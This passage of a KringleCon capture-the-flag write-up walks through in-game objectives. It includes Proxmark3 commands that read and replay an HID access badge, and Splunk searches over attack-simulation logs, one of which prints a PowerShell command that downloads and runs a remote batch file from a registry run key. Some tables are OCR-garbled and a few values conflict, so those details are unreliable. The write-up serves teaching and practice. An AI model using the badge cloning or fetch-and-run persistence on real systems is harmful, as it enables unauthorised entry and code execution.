Talk to Pepper Minstix in the entryway to get some hints about the Santavator.







**Solution Summary**: This objective involves picking up a number of items throughout the KringleCon Castle and using them to redirect Super Santavator Sparkle Stream (S4) and power the Santavator. The objective only requires gaining access to the 'Talks' floor by powering the green light; however, the end goal is to have green, yellow, and red lights powered to allow access to all the floors.

Of note is that the level of Sparkle Stream coming out is largely dependent on the scripts running in your browser, and if you're running this in a slow VM you may not be able to have enough energy to power the elevator which otherwise would work on your host OS.

In the beginning you will only find a few items outside such as a nut, candy cane, and green light prior to travelling to other floors such as the Roof, Talks, and Workshop where more items can be found. The following items can be found which assist in this with many required to operate the elevator such as the key and  $1^{1/2}$  button.



A solution with all of these tools present is shown below:



Never thought I'd be using part of a candy cane to power an elevator, but stranger things have happened...



# **OBJECTIVE 5: OPEN HID LOCK**

#### 📀 5) Open HID Lock

#### Difficulty: 🖊 🌲 🌲



Open the HID lock in the Workshop. Talk to Bushy Evergreen near the talk tracks for hints on this challenge. You may also visit Fitzy Shortstack in the kitchen for tips.







### Answer: If hid sim -r 2006e22f13

Solution Summary: This objective involves first picking up the Proxmark3 shown above, leveraging this to capture HID Prox RFID frequencies emitted by Shinny Upatree's access card, and then simulating this card at the Workshop door to gain entry.

To find out which elf's card will open the door we can talk to Fitzy Shortstack after solving their challenge. Fitzy states that 'Santa seems to trust Shinny Upatree'. To unlock the door, we must take the following steps after finding the Proxmark3. The Proxmark CLI needs to be opened from within your inventory.

Step 1: Obtain Shinny Upatree's card frequency.

This reads and extracts the HID Prox RFID Tag data from Shinny Upatree's card. We must be near Shinny Upatree for this to work.

lf hid read
 #db# TAG ID: 2006e22f13 (6025) - Format Len: 26 bit - FC: 113 - Card: 6025

Step 2: Emulate Shinny Upatree's card frequency This emulates the HID Prox RFID Tag data we took from Shinny Upatree. We must be near the HID lock in the workshop for this to work.

机水水

lf hid sim -r 2006e22f13
[=] Simulating HID tag using raw 2006e22f13
[=] Stopping simulation after 10 seconds.
[=] Done

Another way to complete this (but wasn't tested) would be to force the specific card identifiers with the below.

lf hid sim -r 2006e22f13 --fc 113 --cn 6025

Who needs to cut a key like we did last year when we can simply clone an RFID access card?  $\Im \mathfrak{S}$ 





# **OBJECTIVE 6: SPLUNK CHALLENGE**

| 📀 6) Splunk Challenge                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Difficulty: 🌲 🖡 🌲                                                                                                    |
| Access the Splunk terminal in the Great Room. What is<br>the name of the adversary group that Santa feared<br>would attack KringleCon? |

### Answer: The Lollipop Guild

Solution Summary: This objective involves first travelling via the room opened in Objective 6 to transport through a magic picture and become Santa! The path of this room is dark and full of invisible objects (later removed). A valid path can be found by using arrow keys. Simply try moving down and across in different directions until you find the correct path.





Once we become Santa we can access the KringleCastle SOC and can progress through the training questions to eventually reveal information required to get the answer.

To answer the KringleCastle SOC training questions the following techniques can be used:

Question 1: How many distinct MITRE ATT&CK techniques did Alice emulate?

- Answer: 13 - This can be obtained with the below:

| 1 index=t1*   stats count by index Count number of MITRE ATT&CK (Sub)Techniques 2   rex field=index "(? <technique>t\d+)" Extract only technique counts 3   stats dd(technique) Perform a distinct count across technique counts 3 303,646 events (11/30/20 5:54:16.000 PM to 12/27/20 7:07:00.000 AM) No Event Sampling * Events Statistics (1) Visualization 100 Per Page * Format Preview * dc(technique) 4</technique> |                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| Perform a distinct count across technique counts         ✓ 303,646 events (11/30/20 5:54:16.000 PM to 12/27/20 7:07:00.000 AM)       No Event Sampling ▼         Events       Statistics (1)       Visualization         100 Per Page ▼       Format       Preview ▼         dottechnique) €       Events       Events                                                                                                    | ount by index     Count number of MITRE ATT&CK (Sub)Techniques       (? <technique>t\d+)*     Extract only technique counts</technique> |   |
| 100 Per Page ▼ ✓ Format Preview ▼                                                                                                    | D 5:54:16.000 PM to 12/27/20 7:07:00.000 AM) No Event Sampling  Visualization                                                           |   |
| dc/technique) 🚖                                                                                                    | nat Preview 🔻                                                                                                    |   |
| 1. (13)                                                                                                    |                                                                                                    | 3 |



Question 2: What are the names of the two indexes that contain the results of emulating Enterprise ATT&CK technique 1059.003? (Put them in alphabetical order and separate them with a space)

Answer: t1059.003-main t1059.003-win - This can be obtained with the below:



Question 3: One technique that Santa had us simulate deals with 'system information discovery'. What is the full name of the registry key that is queried to determine the MachineGuid?

- Answer: HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Cryptography - This can be obtained by querying Github.



We can confirm this by checking the relevant technique index looking for this key:





| New Search                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 1 index=t1082* CommandLine=*Cryptography*<br>2   stats count by CommandLine                                      |
| ✓ 2 events (11/30/20 8:41:05.000 PM to 12/27/20 7:37:47.000 AM) No Event Sampling ▼                              |
| Events Statistics (2) Visualization                                                                              |
| 100 Per Page ▼ ✓ Format Preview ▼                                                                                |
| CommandLine \$                                                                                                   |
| 1 "C:\Windows\system32\cmd.exe" /c "REG QUERY HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography /v MachineGuid" |
| 2 REG QUERY HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography /v MachineGuid                                    |



**Question 4:** According to events recorded by the Splunk Attack Range, when was the first OSTAP related atomic test executed? (Please provide the alphanumeric UTC timestamp.)

- Answer: 2020-11-30T17:44:15Z - This can be obtained with the below:

| index=attack *OSTap*  table "Execution Time _UTC"   sort "Executio<br>_UTC"   head 1      | on Time |
|-------------------------------------------------------------------------------------------|---------|
| · 734_cto.x<                                                                              |         |
| New Search                                                                                |         |
| 1 index=attack *OSTap*  table "Execution Time _UTC"   sort "Execution Time _UTC"   head 1 |         |
| ✓ 5 events (11/30/20 4:46:26.000 PM to 12/27/20 7:44:39.000 AM) No Event Sampling ▼       |         |
| Events Statistics (1) Visualization                                                       |         |
| 100 Per Page 🔻 🖌 Format 🛛 Preview 💌                                                       |         |
| Execution Time _UTC \$                                                                    |         |
| 1 2020-11-30T17:44:15Z                                                                    |         |

**Question 5:** One Atomic Red Team test executed by the Attack Range makes use of an open source package authored by frgnca on GitHub. According to Sysmon (Event Code 1) events in Splunk, what was the ProcessId associated with the first use of this component?

- Answer: 3648 - This can be obtained by first finding out what open source package this is referring to. A quick look on frgnca's github reveals this.

|    | https://github.com/frgnca                                                                                           |
|----|----------------------------------------------------------------------------------------------------|
|    | $\bigcirc$ Why GitHub? $	imes$ Team Enterprise Explore $	imes$ Marketplace Pricing $	imes$                          |
|    | 🛱 Overview 📮 Repositories 8 🖽 Projects 😚 Pack                                                                       |
|    | Pinned                                                                                                    |
| XH | AudioDeviceCmdlets      AudioDeviceCmdlets is a suite of PowerShell Cmdlets to control audio     devices on Windows |
|    | ● C# 🙀 263 😵 40                                                                                                    |

From here we can search this repository name in the Atomic Red Team repo and locate a technique of interest.







#### From here we can formulate a Splunk Query to give us what we want.

1 3648



**Question 6:** Alice ran a simulation of an attacker abusing Windows registry run keys. This technique leveraged a multi-line batch file that was also used by a few other techniques. What is the final command of this multi-line batch file used as part of this simulation?

- Answer: quser - This can be obtained by first identifying the batch script block being run using EventCode 4101.

|                                                                                                    | - 6475 - 6476 -        | 28.94                    |
|----------------------------------------------------------------------------------------------------|------------------------|--------------------------|
| <pre>index=* EventCode=4104 Message=*Software\\Microsoft\\Windows\\CurrentVersion\\Run* AND Message=*.bat*  table _time Message</pre>                                                                                 |                        |                          |
|                                                                                                    |                        |                          |
| New Search                                                                                                    |                        |                          |
| 1 index=* EventCode=4184 Message=*Software\\Microsoft\\Windows\\CurrentVersion\\Run* AND Message=*.bat*  table _time Message                                                                                          |                        |                          |
| ✓ 2 events (11/30/20 4:46:26.000 PM to 12/27/20 8:02:00.000 AM) No Event Sampling ▼                                                                                                    |                        |                          |
| Events (2) Statistics (2) Visualization                                                                                                    |                        |                          |
| 100 Per Page * / Format Preview *                                                                                                    |                        |                          |
|                                                                                                    |                        |                          |
| antVersion/RunOnce" set-itemproperty &RunOnceKey "NextRun" 'powershell.exe "IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/redcanaryco/atomic=red=team/master/ARTIF                 | acts/Misc/Discovery.ba | t)) s                    |
| rrentVersion\RunOnce* set-itemproperty \$RunOnceKey "NextRun" 'powershell.exe *IEX (New-Object Net.WebClient).DownloadStrin <mark>t('*https://raw.githubusercontent.com/redcanaryco/atomic=red-team/master/ART</mark> | ifacts/Misc/Discovery, | bat' <mark>'</mark> )*'} |
|                                                                                                    |                        |                          |

From here we can find our answer by following the URL to the batch file being invoked, and by looking at the final command we get our answer.



below:

Question 7: According to x509 certificate events captured by Zeek (formerly Bro), what is the serial number of the TLS certificate assigned to the Windows domain controller in the attack range?

Answer: 55FCEEBB21270D9249E86F4B9DC7AA60 - This can be obtained with the

index=\* sourcetype=bro\* \*win-dc\* | stats count by certificate.serial

New Search

index=\* sourcetype=bro\* \*win-dc\* | stats count by certificate.serial

2,591 events (11/30/20 4:46:26.000 PM to 12/27/20 8:06:36.000 AM) No Event Sampling \*
Events (2,591) Statistics (1) Visualization
100 Per Page \* / Format Preview \*
certificate.serial \$
1 55FCEEBB2127009249E86F4B9DC7AA60

Challenge Question: What is the name of the adversary group that Santa feared would attack KringleCon?

- Answer: The Lollipop Guild - This can be obtained by deciphering Alice Bluebird's riddle.

This is a simple case of watching through the Dave Herrald's <u>Splunk talk</u> to see they have Santa saying "Stay Frosty". The string provided is using RC4 Encryption leveraging this passphrase, but it is trivial to decrypt leveraging CyberChef.



| C.H. | Recipe                    |                         | • |           | Î | Input                    |                |
|------|---------------------------|-------------------------|---|-----------|---|--------------------------|----------------|
| ×-   | From Base64               |                         |   | $\odot$   | П | 7FXjP1lyfKbyDK/MChyf36h7 |                |
|      | Alphabet<br>A-Za-z0-9+/=  |                         |   |           | * |                          |                |
|      | Remove non-alphabet ch    | ars                     |   |           |   |                          |                |
|      | RC4                       |                         |   | $\otimes$ | П |                          | , XX           |
|      | Passphrase<br>Stay Frosty |                         |   | UTF8      | - |                          | ****           |
|      | Input format<br>Latin1    | Output format<br>Latin1 |   |           |   |                          | <u>-</u> X / X |
|      |                           |                         |   |           |   |                          |                |
|      |                           |                         |   |           |   |                          |                |
|      |                           |                         |   |           |   |                          |                |
|      |                           |                         |   |           |   | Output                   |                |
|      |                           |                         |   |           |   | The Lollipop Guild       |                |

# **OBJECTIVE 7: SOLVE THE SLEIGH'S CAN-D-BUS PROBLEM**

#### 7) Solve the Sleigh's CAN-D-BUS Problem

#### Difficulty: 🗍 🌲 🌲

Jack Frost is somehow inserting malicious messages onto the sleigh's CAN-D bus. We need you to exclude the malicious messages and no others to fix the sleigh. Visit the NetWars room on the roof and talk to Wunorse Openslae for hints.



### Answer:

### 19B Equals 000000F2057

### 080 Contains FF

Solution Summary: This objective involves excluding malicious messages being sent through to the sleigh's CAN-D bus. First we need to identify why particular messages do prior to isolating normal from abnormal, and then leverage this to solve the objective.

At a glance we can see a number of unique IDs and messages, so we start by excluding all but one at a time, and then click all the buttons and use all the sliders to get an idea of what button or slider impacts the message being sent to the CAN-D bus.



|                       |      |          | 1       | D.           |        |    | CONFU TIME                   | In        | MECCOLE       |  |
|-----------------------|------|----------|---------|--------------|--------|----|------------------------------|-----------|---------------|--|
|                       |      |          |         | D.           |        |    | 1609057270786                | 080       | #000000       |  |
| Accelerator: U        |      | Cor      | npariso | n Ope        | rator: |    | 1609051210881                | 0 19      | +0000000      |  |
| •                     |      | Equ      | als     |              | ~      |    | 1609057270988                | 188       | #0000000      |  |
| Brake: 0              |      | М        | essage  | Criter       | rion:  |    | 160905727 109 1              | 244       | #000000000    |  |
|                       | 00   | 00       | 00      | 00           | 00     | 00 | 160905727   192              | 19B       | #0000000F2057 |  |
|                       |      |          | Exc     | lude         |        |    | 160905727 1293               | 080       | #800080       |  |
| Steering: 0           | ID ( | Operator | Criter  | erion Remove |        |    | 160905020 1393 0 19#00000000 | #00000000 |               |  |
|                       |      |          |         |              |        |    | 160905727 1506               | 188       | #88888888     |  |
|                       |      |          |         |              |        |    | 160905727 1607               | 244       | #000000000    |  |
| Start                 |      |          |         |              |        |    | 160905727 1707               | 080       | #000000       |  |
|                       |      |          |         |              |        |    | 160905727 1807               | 0 19      | #0000000      |  |
| and the second second |      |          |         |              |        |    | 160905727 1907               | 188       | #30000000     |  |
| Stop                  |      |          |         |              |        |    | 1609051212001                | 244       | #000000000    |  |
|                       |      | -        |         |              |        |    | 1609057272 107               | 080       | #888888       |  |
|                       |      | 1 1      |         |              |        |    | 1609057272208                | 0 19      | #0000000      |  |
| LOCK                  |      |          |         |              |        |    | 190302,15,15308              | 188       |               |  |
| U                     |      | 1        |         |              |        |    | 160905'12'12909              | 244       | #00000000     |  |
| 1.000                 | -    |          |         |              | -      |    | 1609051212510                | 080       | #00000        |  |
| Unlock                |      | RPM      |         |              |        |    | 190302, 15, 159, 13          | 0 19      | #0000000      |  |
|                       |      | -        |         |              |        |    | 190302,15,15,113             | 188       | #00000000     |  |

By doing this we can begin to infer the below IDs to operation correlation due to how the message values change as buttons or sliders are used.

- Start: 02A
- Stop: 02A
- Lock: 19B
- Unlock: 19B
- Steering: 019
- Brake: 080
- Accelerator: 244

Of interest is that we see many instances of Unlock messages being sent with a Message which is different to the string of '0s' we get when pushing the unlock button.

- ID: 19B
- Message: 000000F2057

Because of this we begin to assume that this is our first malicious message. If we filter only to Brake messages we see another interesting trend where messages with 5 'F' values such as FFFFFD are being sent to the bus.

ID: 080

Message: FFFFF\*

By increasing our Brake to max we find that the highest value this should be is '000064'. Because of this we begin to assume that our second malicious message is anything that contains 'FF'. By adding this in we're successful in solving the objective.







Onwards Santa! The CAN-D Bus hacking issues are no more.

# **OBJECTIVE 8: BROKEN TAG GENERATOR**

#### 🥪 8) Broken Tag Generator

Difficulty: 🌲 🌲 🌲

Help Noel Boetie fix the <u>Tag Generator</u> in the Wrapping Room. What value is in the environment variable GREETZ? Talk to Holly Evergreen in the kitchen for help with this.

### Answer: JackFrostWasHere

Solution Summary: This objective involves leveraging directory traversal to either read a file containing the environment variable GREETZ, or to read a file created from blind command injection to output the variable name to a file for later viewing. This Write-up focusses on the prior rather than the latter for its simplicity and brevity.

An initial glance of network traffic from <u>https://tag-generator.kringlecastle.com/</u> reveals an error message of interest stating no route was found in /app/lib/app.rb.



